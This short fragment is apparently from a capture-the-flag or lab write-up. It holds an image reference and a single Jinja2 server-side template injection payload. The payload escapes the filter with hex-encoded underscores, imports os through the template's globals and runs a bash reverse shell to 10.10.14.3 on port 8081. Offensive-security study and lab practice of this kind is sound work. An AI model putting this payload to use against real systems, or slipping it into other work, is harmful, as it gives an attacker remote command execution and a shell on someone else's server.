 {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('/usr/bin/bash+-c+"/usr/bin/bash+-i+>%26+/dev/tcp/10.10.14.3/8081+0>%261"')|attr('read')()}}